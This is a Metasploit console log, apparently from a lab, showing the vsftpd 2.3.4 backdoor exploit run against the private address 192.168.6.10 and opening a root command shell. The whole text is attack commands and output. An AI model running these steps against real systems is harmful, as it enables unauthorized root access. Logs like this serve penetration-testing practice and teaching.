 msf5 > use 50
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.6.10
rhosts => 192.168.6.10
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.6.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.6.10:21 - USER: 331 Please specify the password.
[+] 192.168.6.10:21 - Backdoor service has been spawned, handling...
[+] 192.168.6.10:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.6.10:6200) at 2020-12-20 17:13:00 +0000
whoami
root